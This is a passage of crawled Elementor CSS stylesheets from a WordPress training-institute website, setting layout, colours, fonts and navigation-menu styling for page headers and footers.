-41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;}.elementor-5814 .elementor-element.elementor-element-11523cc{text-align:left;}.elementor-5814 .elementor-element.elementor-element-11523cc img{width:75%;}.elementor-5814 .elementor-element.elementor-element-036dc06 > .elementor-element-populated{margin:0px 0px 0px -65px;--e-column-margin-right:0px;--e-column-margin-left:-65px;}.elementor-5814 .elementor-element.elementor-element-04f1119{text-align:left;}.elementor-5814 .elementor-element.elementor-element-04f1119 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-04f1119 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-cca99b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-cca99b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-c5c6497 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-5814 .elementor-element.elementor-element-c5c6497 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-644168b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-644168b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-34e99d4 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;background-color:#FF1818;}.elementor-5814 .elementor-element.elementor-element-34e99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-f3776ff:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-f3776ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5814 .elementor-element.elementor-element-f3776ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-f3776ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-8b736ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-8181bdf img{width:37%;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-85e1111.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-85e1111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item:hover,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item:focus{color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .elementor-menu-toggle,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-5814 .elementor-element.elementor-element-854eea5 ul.sub-menu{width:220px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5814 .elementor-element.elementor-element-854eea5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-dda30b3:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-dda30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-dda30b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5814 .elementor-element.elementor-element-dda30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-1cedea3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-1cedea3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__toggle,
						.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu-icon{margin:0 auto;}.elementor-5814 .elementor-element.elementor-element-6fe247c li.menu-item a{justify-content:space-between;}.elementor-5814 .elementor-element.elementor-element-6fe247c li .elementor-button-wrapper{text-align:space-between;}.elementor-5814 .elementor-element.elementor-element-6fe247c.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-open.left{left:-300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-open.right{right:-300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-close{color:#7A7A7A;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-close svg{fill:#7A7A7A;}@media(min-width:768px){.elementor-5814 .elementor-element.elementor-element-9c37fe2{width:80%;}.elementor-5814 .elementor-element.elementor-element-81dd7bc{width:20%;}.elementor-5814 .elementor-element.elementor-element-fb01523{width:40%;}.elementor-5814 .elementor-element.elementor-element-4d0ef67{width:25%;}.elementor-5814 .elementor-element.elementor-element-3b1567e{width:25%;}.elementor-5814 .elementor-element.elementor-element-5fc148e{width:25%;}.elementor-5814 .elementor-element.elementor-element-036dc06{width:25%;}.elementor-5814 .elementor-element.elementor-element-cca99b4{width:35%;}.elementor-5814 .elementor-element.elementor-element-644168b{width:24.333%;}.elementor-5814 .elementor-element.elementor-element-8b736ba{width:21.348%;}.elementor-5814 .elementor-element.elementor-element-85e1111{width:78.652%;}.elementor-5814 .elementor-element.elementor-element-9057e14{width:21.348%;}.elementor-5814 .elementor-element.elementor-element-1cedea3{width:78.652%;}}@media(max-width:767px){.elementor-5814 .elementor-element.elementor-element-cb6c336{margin-top:-65px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-fac97f2 .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-83e8ecf{width:70%;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-45e82af .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-45e82af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-0a68f20{width:30%;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > a{font-size:10px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-43438f1 .elementor-button{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-43438f1{width:var( --container-widget-width, 301px );max-width:301px;--container-widget-width:301px;--container-widget-flex-grow:0;}.elementor-5814 .elementor-element.elementor-element-cf516bf{margin-top:65px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-013e920 .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-8b736ba{width:80%;}.elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-8181bdf{text-align:left;}.elementor-5814 .elementor-element.elementor-element-85e1111{width:20%;}.elementor-5814 .elementor-element.elementor-element-9057e14{width:80%;}.elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-91038db{text-align:left;}.elementor-5814 .elementor-element.elementor-element-1cedea3{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5895.css?ver=1731938320
body_size: 1413
content:
.elementor-5895 .elementor-element.elementor-element-cba4471:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-cba4471 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-5895 .elementor-element.elementor-element-cba4471{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-cba4471 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-66d7a86{text-align:center;}.elementor-5895 .elementor-element.elementor-element-66d7a86 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-76bb171{text-align:center;color:#000000;}.elementor-5895 .elementor-element.elementor-element-76bb171 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5895 .elementor-element.elementor-element-6778dc9:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-6778dc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-6778dc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-6778dc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-4d8334d{text-align:center;}.elementor-5895 .elementor-element.elementor-element-4d8334d .elementor-heading-title{color:#0060B0;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-4d8334d > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-5895 .elementor-element.elementor-element-3695e58:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-3695e58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-5895 .elementor-element.elementor-element-3695e58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-3695e58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-08da341{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-08da341 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5895 .elementor-element.elementor-element-54ff505:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-54ff505 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-54ff505{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-54ff505 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-4f66021 > .elementor-element-populated{padding:40px 20px 40px 20px;}.elementor-5895 .elementor-element.elementor-element-4720beb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-7e6b5ab{text-align:left;}.elementor-5895 .elementor-element.elementor-element-7e6b5ab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-fd80636{text-align:left;}.elementor-5895 .elementor-element.elementor-element-fd80636 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-cc42bfa{text-align:left;}.elementor-5895 .elementor-element.elementor-element-cc42bfa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-b12dd1d:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-b12dd1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-b12dd1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-5895 .elementor-element.elementor-element-b12dd1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5{text-align:left;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d8b1aa5 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-c1f1ceb{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-3052e65{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5895 .elementor-element.elementor-element-3052e65 .elementor-widget-container{text-align:left;}.elementor-5895 .elementor-element.elementor-element-3052e65 .elementor-social-icon{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-c971da7{text-align:left;}.elementor-5895 .elementor-element.elementor-element-c971da7 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-c971da7 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-220d5fb{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-220d5fb .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-220d5fb .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-b1a792b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-64f775e{text-align:left;}.elementor-5895 .elementor-element.elementor-element-64f775e .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d826ca1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-d826ca1 .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-d826ca1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a 